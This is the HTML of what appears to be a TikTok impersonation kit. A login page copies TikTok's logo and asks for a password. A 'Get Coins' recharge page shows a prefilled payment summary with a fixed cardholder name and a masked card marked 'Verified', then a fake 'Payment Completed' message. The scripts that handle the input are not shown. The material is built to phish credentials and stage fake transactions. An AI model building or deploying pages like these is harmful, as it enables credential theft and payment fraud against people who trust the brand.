
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login</title>
    <link rel="stylesheet" href="./css/index.css">
    <script type="text/javascript" src="./js/index.js" defer></script>
</head>

<body>
    <div class="container">
        <header>
            <button class="back-button">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 118 42" width="118" height="42" alt="TikTok">
                    <path fill="#25F4EE"
                        d="M9.875 16.842v-1.119A8.836 8.836 0 008.7 15.64c-4.797-.006-8.7 3.9-8.7 8.707a8.706 8.706 0 003.718 7.135A8.675 8.675 0 011.38 25.55c0-4.737 3.794-8.598 8.495-8.707z">
                    </path>
                    <path fill="#25F4EE"
                        d="M10.086 29.526c2.14 0 3.89-1.707 3.967-3.83l.006-18.968h3.463a6.78 6.78 0 01-.11-1.202h-4.726l-.006 18.969a3.978 3.978 0 01-3.967 3.829 3.93 3.93 0 01-1.846-.46 3.949 3.949 0 003.22 1.662zM23.992 13.166v-1.055a6.506 6.506 0 01-3.583-1.068 6.571 6.571 0 003.583 2.123z">
                    </path>
                    <path fill="#FE2C55"
                        d="M20.409 11.043a6.54 6.54 0 01-1.616-4.315h-1.265a6.557 6.557 0 002.88 4.316zM8.706 20.365a3.98 3.98 0 00-3.973 3.976c0 1.528.869 2.858 2.134 3.523a3.936 3.936 0 01-.754-2.321 3.98 3.98 0 013.973-3.976c.409 0 .805.07 1.175.185v-4.833a8.837 8.837 0 00-1.175-.083c-.07 0-.134.006-.204.006v3.708a3.999 3.999 0 00-1.176-.185z">
                    </path>
                    <path fill="#FE2C55"
                        d="M23.992 13.166v3.676c-2.453 0-4.727-.786-6.58-2.116v9.621c0 4.802-3.902 8.714-8.706 8.714a8.669 8.669 0 01-4.988-1.579 8.69 8.69 0 006.368 2.781c4.797 0 8.707-3.906 8.707-8.714v-9.621a11.25 11.25 0 006.579 2.116v-4.73c-.48 0-.94-.052-1.38-.148z">
                    </path>
                    <path fill="black"
                        d="M17.413 24.348v-9.622a11.251 11.251 0 006.58 2.116v-3.676a6.571 6.571 0 01-3.584-2.123 6.61 6.61 0 01-2.888-4.315H14.06l-.006 18.968a3.978 3.978 0 01-3.967 3.83A3.99 3.99 0 016.86 27.87a3.991 3.991 0 01-2.133-3.523A3.98 3.98 0 018.7 20.372c.409 0 .805.07 1.175.185v-3.708c-4.701.103-8.495 3.964-8.495 8.701 0 2.29.888 4.373 2.338 5.933a8.669 8.669 0 004.988 1.58c4.798 0 8.707-3.913 8.707-8.714zM30.048 13.179h14.774l-1.354 4.232h-3.832v15.644h-4.778V17.41l-4.804.006-.006-4.238zM69.032 13.179h15.12l-1.355 4.232h-4.17v15.644h-4.785V17.41l-4.804.006-.006-4.238zM45.73 19.502h4.733v13.553h-4.708l-.026-13.553zM52.347 13.128h4.733v9.257l4.689-4.61h5.646l-5.934 5.76 6.644 9.52h-5.213l-4.433-6.598-1.405 1.362v5.236H52.34V13.128h.006zM102.49 13.128h4.734v9.257l4.688-4.61h5.647l-5.934 5.76 6.643 9.52h-5.206l-4.433-6.598-1.405 1.362v5.236h-4.734V13.128zM48.093 17.954a2.384 2.384 0 002.382-2.384 2.384 2.384 0 10-2.382 2.384z">
                    </path>
                    <path fill="#25F4EE"
                        d="M83.544 24.942a8.112 8.112 0 017.474-8.087 8.748 8.748 0 00-.709-.026c-4.478 0-8.106 3.631-8.106 8.113 0 4.482 3.628 8.113 8.106 8.113.21 0 .498-.013.71-.026-4.178-.326-7.475-3.823-7.475-8.087z">
                    </path>
                    <path fill="#FE2C55"
                        d="M92.858 16.83c-.217 0-.505.012-.716.025a8.111 8.111 0 017.468 8.087 8.112 8.112 0 01-7.468 8.087c.211.02.499.026.716.026 4.478 0 8.106-3.631 8.106-8.113 0-4.482-3.628-8.113-8.106-8.113z">
                    </path>
                    <path fill="black"
                        d="M91.58 28.887a3.94 3.94 0 01-3.94-3.945 3.94 3.94 0 117.882 0c0 2.18-1.77 3.945-3.942 3.945zm0-12.058c-4.477 0-8.106 3.631-8.106 8.113 0 4.482 3.629 8.113 8.106 8.113 4.478 0 8.106-3.631 8.106-8.113 0-4.482-3.628-8.113-8.106-8.113z">
                    </path>
                </svg>
            </button>
            <!-- <button class="skip-button">Skip</button> -->
        </header>
        <h1 style="margin-top: 10vh;">Welcome to TikTok</h1>
        <div class="main">
            <h1>Log In</h1>
            <div class="login-container">
                <form id="loginForm">
                    <div class="input-group">
                        <input type="password" id="password" placeholder="Password" required>
                    </div>
                    <a href="#" class="forgot-password">Forgot Password?</a>
                    <button type="submit" class="login-button">Login</button>
                </form>
                <p class="signup-link">Not registered yet? <a href="#">Sign up</a></p>
            </div>
        </div>
    </div>
    
</body>

</html>
</file>

<file: pages/getcoins.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport"
        content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
    <title data-i18n="title">Get Coins</title>
    <link type="text/css" rel="stylesheet" href="../css/getcoins.css">
    <script src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/jquery/2.1.3/jquery.min.js"></script>
    <script src="../js/translations.js" defer></script>
    <script type="text/javascript" src="../js/getcoins.js" defer></script>
</head>

<body>

    <header class="top-bar">
        <div class="logo">
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 118 42" width="118" height="42"
                alt="TikTok">
                <path fill="#25F4EE"
                    d="M9.875 16.842v-1.119A8.836 8.836 0 008.7 15.64c-4.797-.006-8.7 3.9-8.7 8.707a8.706 8.706 0 003.718 7.135A8.675 8.675 0 011.38 25.55c0-4.737 3.794-8.598 8.495-8.707z">
                </path>
                <path fill="#25F4EE"
                    d="M10.086 29.526c2.14 0 3.89-1.707 3.967-3.83l.006-18.968h3.463a6.78 6.78 0 01-.11-1.202h-4.726l-.006 18.969a3.978 3.978 0 01-3.967 3.829 3.93 3.93 0 01-1.846-.46 3.949 3.949 0 003.22 1.662zM23.992 13.166v-1.055a6.506 6.506 0 01-3.583-1.068 6.571 6.571 0 003.583 2.123z">
                </path>
                <path fill="#FE2C55"
                    d="M20.409 11.043a6.54 6.54 0 01-1.616-4.315h-1.265a6.557 6.557 0 002.88 4.316zM8.706 20.365a3.98 3.98 0 00-3.973 3.976c0 1.528.869 2.858 2.134 3.523a3.936 3.936 0 01-.754-2.321 3.98 3.98 0 013.973-3.976c.409 0 .805.07 1.175.185v-4.833a8.837 8.837 0 00-1.175-.083c-.07 0-.134.006-.204.006v3.708a3.999 3.999 0 00-1.176-.185z">
                </path>
                <path fill="#FE2C55"
                    d="M23.992 13.166v3.676c-2.453 0-4.727-.786-6.58-2.116v9.621c0 4.802-3.902 8.714-8.706 8.714a8.669 8.669 0 01-4.988-1.579 8.69 8.69 0 006.368 2.781c4.797 0 8.707-3.906 8.707-8.714v-9.621a11.25 11.25 0 006.579 2.116v-4.73c-.48 0-.94-.052-1.38-.148z">
                </path>
                <path fill="black"
                    d="M17.413 24.348v-9.622a11.251 11.251 0 006.58 2.116v-3.676a6.571 6.571 0 01-3.584-2.123 6.61 6.61 0 01-2.888-4.315H14.06l-.006 18.968a3.978 3.978 0 01-3.967 3.83A3.99 3.99 0 016.86 27.87a3.991 3.991 0 01-2.133-3.523A3.98 3.98 0 018.7 20.372c.409 0 .805.07 1.175.185v-3.708c-4.701.103-8.495 3.964-8.495 8.701 0 2.29.888 4.373 2.338 5.933a8.669 8.669 0 004.988 1.58c4.798 0 8.707-3.913 8.707-8.714zM30.048 13.179h14.774l-1.354 4.232h-3.832v15.644h-4.778V17.41l-4.804.006-.006-4.238zM69.032 13.179h15.12l-1.355 4.232h-4.17v15.644h-4.785V17.41l-4.804.006-.006-4.238zM45.73 19.502h4.733v13.553h-4.708l-.026-13.553zM52.347 13.128h4.733v9.257l4.689-4.61h5.646l-5.934 5.76 6.644 9.52h-5.213l-4.433-6.598-1.405 1.362v5.236H52.34V13.128h.006zM102.49 13.128h4.734v9.257l4.688-4.61h5.647l-5.934 5.76 6.643 9.52h-5.206l-4.433-6.598-1.405 1.362v5.236h-4.734V13.128zM48.093 17.954a2.384 2.384 0 002.382-2.384 2.384 2.384 0 10-2.382 2.384z">
                </path>
                <path fill="#25F4EE"
                    d="M83.544 24.942a8.112 8.112 0 017.474-8.087 8.748 8.748 0 00-.709-.026c-4.478 0-8.106 3.631-8.106 8.113 0 4.482 3.628 8.113 8.106 8.113.21 0 .498-.013.71-.026-4.178-.326-7.475-3.823-7.475-8.087z">
                </path>
                <path fill="#FE2C55"
                    d="M92.858 16.83c-.217 0-.505.012-.716.025a8.111 8.111 0 017.468 8.087 8.112 8.112 0 01-7.468 8.087c.211.02.499.026.716.026 4.478 0 8.106-3.631 8.106-8.113 0-4.482-3.628-8.113-8.106-8.113z">
                </path>
                <path fill="black"
                    d="M91.58 28.887a3.94 3.94 0 01-3.94-3.945 3.94 3.94 0 117.882 0c0 2.18-1.77 3.945-3.942 3.945zm0-12.058c-4.477 0-8.106 3.631-8.106 8.113 0 4.482 3.629 8.113 8.106 8.113 4.478 0 8.106-3.631 8.106-8.113 0-4.482-3.628-8.113-8.106-8.113z">
                </path>
            </svg>
        </div>
        <div class="search-bar">
            <input type="text" placeholder="Search">
            <button class="search-button">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"
                    stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <circle cx="11" cy="11" r="8"></circle>
                    <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
                </svg>
            </button>
        </div>
        <div class="right-section">
            <div class="hide">
                <button class="upload-button">
                    <svg t="1729389312218" class="icon" viewBox="0 0 1024 1024" width="25" height="17" version="1.1"
                        xmlns="http://www.w3.org/2000/svg" p-id="1643">
                        <path
                            d="M512 128c11.2 0 20.8 9.6 22.4 20.8v340.8h339.2c12.8 0 22.4 9.6 22.4 22.4 0 11.2-9.6 20.8-20.8 22.4H534.4v339.2c0 12.8-9.6 22.4-22.4 22.4-11.2 0-20.8-9.6-22.4-20.8V534.4H150.4c-12.8 0-22.4-9.6-22.4-22.4 0-11.2 9.6-20.8 20.8-22.4h340.8V150.4c0-12.8 9.6-22.4 22.4-22.4z"
                            fill="#222222" p-id="1644"></path>
                    </svg>
                    <span data-i18n="upload">Upload</span>
                </button>
            </div>
            <button class="login-button" data-i18n="login">Log in</button>
            <button class="menu-button">
                <span></span>
                <span></span>
                <span></span>
            </button>

            <!-- 语言选择弹窗 -->
            <div id="language-modal" class="modal-language">
                <div class="modal-content-language">
                    <h3 data-i18n="choose_language">Choose Language</h3>
                    <ul id="language-list"></ul>
                    <button id="close-modal" data-i18n="close">Close</button>
                </div>
            </div>
        </div>
    </header>

    <div class="container">

        <div class="name-box">
            <h2 class="name" data-i18n="get_coins">Get Coins</h2>
            <div style="cursor: pointer;" data-i18n="view_transaction">view transaction history</div>
        </div>
        <div class="inputName">
            <input type="text" id="inputField" placeholder="" data-i18n-placeholder="enter_username">
            <span id="clearButton" class="clear-icon">
                <!-- SVG × 图标 -->
                <!-- <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor"
                    class="icon">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
                </svg> -->
                <svg t="1729390778379" class="icon" viewBox="0 0 1024 1024" version="1.1"
                    xmlns="http://www.w3.org/2000/svg" p-id="3470" width="15" height="15">
                    <path
                        d="M519.656727 472.459636l-160.512-160.488727a36.584727 36.584727 0 1 0-51.712 51.712l160.488728 160.512-160.488728 160.512a36.584727 36.584727 0 1 0 51.712 51.712l160.512-160.512 160.488728 160.512a36.584727 36.584727 0 1 0 51.735272-51.712l-160.512-160.512 160.512-160.512a36.584727 36.584727 0 1 0-51.735272-51.712L519.68 472.436364zM512 1024C229.236364 1024 0 794.763636 0 512S229.236364 0 512 0s512 229.236364 512 512-229.236364 512-512 512z"
                        fill="#888888" p-id="3471"></path>
                </svg>
            </span>
        </div>

        <div class="coinsBar">
            <div class="recharge" data-i18n="recharge">Send</div>
        </div>

        <div class="coin-options">

            <div class="coin-option active" data-coins="70" data-price="119">

                <div>
                    <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                        width="1em" height="1em" style="transform: rotateY(180deg);">
                        <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                        <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                        <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                        <path
                            d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                            fill="#fff"></path>
                    </svg>
                    <strong>70</strong>
                    <div class="price">SAR$26</div>
                </div>
            </div>
            <div class="coin-option" data-coins="350" data-price="595">

                <div>
                    <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                        width="1em" height="1em" style="transform: rotateY(180deg);">
                        <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                        <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                        <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                        <path
                            d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                            fill="#fff"></path>
                    </svg>
                    <strong>350</strong>
                    <div class="price">SAR$129</div>
                </div>
            </div>
            <div class="coin-option" data-coins="700" data-price="1189">
                <div>
                    <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                        width="1em" height="1em" style="transform: rotateY(180deg);">
                        <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                        <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                        <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                        <path
                            d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                            fill="#fff"></path>
                    </svg>
                    <strong>700</strong>
                    <div class="price">SAR$259</div>
                </div>
            </div>
            <div class="coin-option" data-coins="1400" data-price="2375">
                <div>
                    <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                        width="1em" height="1em" style="transform: rotateY(180deg);">
                        <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                        <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                        <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                        <path
                            d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                            fill="#fff"></path>
                    </svg>
                    <strong>1,400</strong>
                    <div class="price">SAR$519</div>
                </div>
            </div>
            <div class="coin-option" data-coins="3500" data-price="5939">

                <div>
                    <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                        width="1em" height="1em" style="transform: rotateY(180deg);">
                        <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                        <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                        <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                        <path
                            d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                            fill="#fff"></path>
                    </svg>
                    <strong>3,500</strong>
                    <div class="price">SAR$1299</div>
                </div>
            </div>
            <div class="coin-option" data-coins="7000" data-price="11879">
                <div>
                    <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                        width="1em" height="1em" style="transform: rotateY(180deg);">
                        <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                        <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                        <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                        <path
                            d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                            fill="#fff"></path>
                    </svg>
                    <strong>7,000</strong>
                    <div class="price">SAR$2,595</div>
                </div>
            </div>
            <div class="coin-option" data-coins="17500" data-price="29695">
                <div>
                    <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                        width="1em" height="1em" style="transform: rotateY(180deg);">
                        <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                        <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                        <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                        <path
                            d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                            fill="#fff"></path>
                    </svg>
                    <strong>17,500</strong>
                    <div class="price">SAR$6,489</div>
                </div>
            </div>
            <div class="coin-option" id="custom-option" onclick="showPop()">

                <div>
                    <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                        width="1em" height="1em" style="transform: rotateY(180deg);">
                        <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                        <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                        <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                        <path
                            d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                            fill="#fff"></path>
                    </svg>
                    <strong data-i18n="custom">Custom</strong>

                    <!-- <div class="price">large amount Supported</div> -->
                </div>
            </div>
        </div>

        <div class="payBox">
            <img src="../imgs/visa.png" alt="">
            <img src="../imgs/mastercard.png" alt="">
            <img src="../imgs/card_american_express.png" alt="">
            <img src="../imgs/card_jcb.png" alt="">
            <img src="../imgs/diners.png" alt="">
            <img src="../imgs/venmoicon.png" alt="">
            <img src="../imgs/paypal-light.png" alt="">
        </div>

    </div>

    <div class="footer">
        <!-- <div class="left" data-i18n="total">Total</div>
        <div class="right" id="buyButton">SAR$ 26</div> -->
        <button class="buy-button" data-i18n="recharge">Recharge</button>
    </div>


    <!-- 输入金额 -->
    <div id="pop" onclick="hidePop()"></div>
    <div class="show-box">
        <div class="showcontainer">
            <header class="showheader">
                <button class="back-button" onclick="hidePop()">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"
                        stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <path d="M19 12H5M12 19l-7-7 7-7" />
                    </svg>
                </button>
                <h1 data-i18n="custom">Custom</h1>
                <button class="help-button">
                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"
                        stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                        <circle cx="12" cy="12" r="10"></circle>
                        <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"></path>
                        <line x1="12" y1="17" x2="12.01" y2="17"></line>
                    </svg>
                </button>
            </header>
            <main>
                <div class="input-container">
                    <label for="coinInput" style="color: #000;">
                        <span data-i18n="number_of_coins">Number of Coins</span>
                        <img style="width: 15px;" src="../imgs/down.png" alt="">
                    </label>

                    <div class="input-wrapper">
                        <svg font-size="16px" viewBox="0 0 48 48" fill="currentColor" xmlns="http://www.w3.org/2000/svg"
                            width="1em" height="1em" style="transform: rotateY(180deg);">
                            <circle cx="24" cy="24" r="22" fill="#FBD32C"></circle>
                            <circle cx="24" cy="24" r="17" fill="#F9BA10"></circle>
                            <path d="M40.93 25.5a17 17 0 1 0-33.87 0 17 17 0 0 1 33.87 0Z" fill="#F6A811"></path>
                            <path
                                d="M33 19a5.03 5.03 0 0 1-5.06-5h-3.38v13.61a3.07 3.07 0 0 1-3.1 3.06c-1.7 0-3.09-1.37-3.09-3.06a3.07 3.07 0 0 1 3.94-2.94v-3.4A6.43 6.43 0 0 0 15 27.6c0 3.54 2.9 6.4 6.47 6.4a6.43 6.43 0 0 0 6.47-6.39v-6.94A8.47 8.47 0 0 0 33 22.33V19Z"
                                fill="#fff"></path>
                        </svg>
                        <input type="text" id="coinInput" readonly placeholder="30 - 2,500,000">
                    </div>
                </div>
                <div class="keypad">
                    <button class="key">1</button>
                    <button class="key">2</button>
                    <button class="key">3</button>
                    <button class="key backspace">
                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"
                            stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M21 4H8l-7 8 7 8h13a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2z"></path>
                            <line x1="18" y1="9" x2="12" y2="15"></line>
                            <line x1="12" y1="9" x2="18" y2="15"></line>
                        </svg>
                    </button>
                    <button class="key">4</button>
                    <button class="key">5</button>
                    <button class="key">6</button>
                    <button class="key">000</button>
                    <button class="key">7</button>
                    <button class="key">8</button>
                    <button class="key">9</button>
                    <button class="key">0</button>
                </div>
                <div class="total">
                    <span data-i18n="total">Total</span>
                    <span id="totalAmount">SAR$0</span>
                </div>

                <div>
                    <button id="rechargeButton" disabled>
                        <svg fill="currentColor" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" width="1em"
                            height="1em">
                            <path
                                d="M28.22 13.7a4.83 4.83 0 0 0 4.86 4.8l-.04 3.45c-1.77 0-3.4-.53-4.75-1.43l-.09 6.99a6.64 6.64 0 0 1-6.69 6.3 6.44 6.44 0 0 1-6.53-6.45 6.63 6.63 0 0 1 7.61-6.4l-.04 3.7a2.97 2.97 0 0 0-3.88 2.7 2.85 2.85 0 0 0 2.89 2.85 2.93 2.93 0 0 0 2.96-2.85l.16-13.66h3.54Z">
                            </path>
                            <path
                                d="M5 23.15V10.5c0-1.2 1.06-2.17 2.26-2.28 3.05-.25 8.87-1.52 15.34-6.99.8-.67 2-.67 2.8 0 6.46 5.46 12.28 6.74 15.34 7 1.2.1 2.26 1.07 2.26 2.27v12.65c0 14.13-14.77 21.8-18.27 23.43-.47.22-1 .22-1.47 0C19.76 44.96 5 37.28 5 23.15Zm4-11.1v11.1c0 5.57 2.88 10.04 6.56 13.5 3.1 2.91 6.5 4.86 8.44 5.85a37.07 37.07 0 0 0 8.43-5.85C36.11 33.2 39 28.72 39 23.15V12.04c-3.65-.53-9.1-2.16-15-6.8-5.91 4.64-11.35 6.27-15 6.8Z">
                            </path>
                        </svg>
                        <strong data-i18n="recharge">Send</strong>

                    </button>
                </div>
            </main>

        </div>
    </div>

    <!-- 充值加载中 -->
    <div class="load-box">
        <iframe width="100" height="70" scrolling="no" frameborder="0" src="./loader.html" frameborder="0" style="margin-top: -15px;"></iframe>
        <!-- <div class="load-text">
            <iframe width="100" height="70" scrolling="no" frameborder="0" src="./loader.html" frameborder="0"></iframe>
            <h3 data-i18n="processing_payment">Processing your payment</h3>
            <p style="font-size:18px;color:#aaa;" data-i18n="few_seconds">This could take few seconds</p>
            <p style="color:#aaa;" id="timeLeft">05:00</p>
        </div> -->
    </div>

    <!-- 充值加载version2 -->
    <div class="load-box-2">

        <header class="showheader">
            <button class="back-button" onclick="hidePop()">
                <p style="font-size: 30px;margin: 0;">×</p>
            </button>
            <h1 style="font-size: 20px;color: #000;" data-i18n="application_summary">Application Summary</h1>
            <button class="help-button">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"
                    stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                    <circle cx="12" cy="12" r="10"></circle>
                    <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"></path>
                    <line x1="12" y1="17" x2="12.01" y2="17"></line>
                </svg>
            </button>
        </header>

        <main>
            <div>
                <p class="load-left" data-i18n="cardholder_name">Cardholder's name:</p>
                <p class="load-right">Alu Alhab Tnari</p>
            </div>
            <div>
                <p class="load-left" data-i18n="currency">Currency:</p>
                <p class="load-right"><span id="coinsNum_1">0</span></p>
            </div>
            <div>
                <p class="load-left" data-i18n="currency_rate">Currency rate:</p>
                <p class="load-right"><span id="coinsPrice_1">0</span></p>
            </div>
            <div>
                <p class="load-left" data-i18n="payment_method">Payment method:</p>
            </div>
            <div>
                <img class="load-left" style="width: 50px;margin: 5px 5px 0 0;" src="../imgs/visa.png" alt="">
                <p class="load-left">**********6621</p>
                <p class="load-right" data-i18n="verified">Verified</p>
            </div>
            <div>
                <p class="load-left" data-i18n="total">Total</p>
                <p class="load-right"><span id="coinsPrice_2">0</span></p>
            </div>

            <div>
                <button id="ConfirmButton">
                    <svg fill="currentColor" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" width="1em"
                        height="1em">
                        <path
                            d="M28.22 13.7a4.83 4.83 0 0 0 4.86 4.8l-.04 3.45c-1.77 0-3.4-.53-4.75-1.43l-.09 6.99a6.64 6.64 0 0 1-6.69 6.3 6.44 6.44 0 0 1-6.53-6.45 6.63 6.63 0 0 1 7.61-6.4l-.04 3.7a2.97 2.97 0 0 0-3.88 2.7 2.85 2.85 0 0 0 2.89 2.85 2.93 2.93 0 0 0 2.96-2.85l.16-13.66h3.54Z">
                        </path>
                        <path
                            d="M5 23.15V10.5c0-1.2 1.06-2.17 2.26-2.28 3.05-.25 8.87-1.52 15.34-6.99.8-.67 2-.67 2.8 0 6.46 5.46 12.28 6.74 15.34 7 1.2.1 2.26 1.07 2.26 2.27v12.65c0 14.13-14.77 21.8-18.27 23.43-.47.22-1 .22-1.47 0C19.76 44.96 5 37.28 5 23.15Zm4-11.1v11.1c0 5.57 2.88 10.04 6.56 13.5 3.1 2.91 6.5 4.86 8.44 5.85a37.07 37.07 0 0 0 8.43-5.85C36.11 33.2 39 28.72 39 23.15V12.04c-3.65-.53-9.1-2.16-15-6.8-5.91 4.64-11.35 6.27-15 6.8Z">
                        </path>
                    </svg>
                    <strong data-i18n="confirm">Confirm</strong>

                </button>
            </div>
        </main>
    </div>


    <!-- 充值成功 -->
    <div class="success-box">
        <div class="success-text">
            <div class="suc-circle">
                <img src="../imgs/success.png" alt="">
            </div>

            <h3 data-i18n="payment_completed">Payment Completed</h3>
            <p style="text-align: center;font-size:16px;color:#aaa;">
                <span data-i18n="top_up">You top up</span> <span id="coinsNum">0</span> <span data-i18n="coins_to">coins
                    to</span> <span id="userName">user</span>, <span data-i18n="send_gifts">and you can use the coins to
                    send virtual gifts, 24hr-arrival</span>
            </p>
            <button class="backBtn" onclick="hidePop()" data-i18n="go_back">Go back</button>
        </div>
    </div>



</body>

</html>
</file>

<file: pages/getcoins2.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport"
        content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no">
    <title data-i18n="title">Get Coins</title>
    <link type="text/css" rel="stylesheet" href="../css/getcoins2.css">
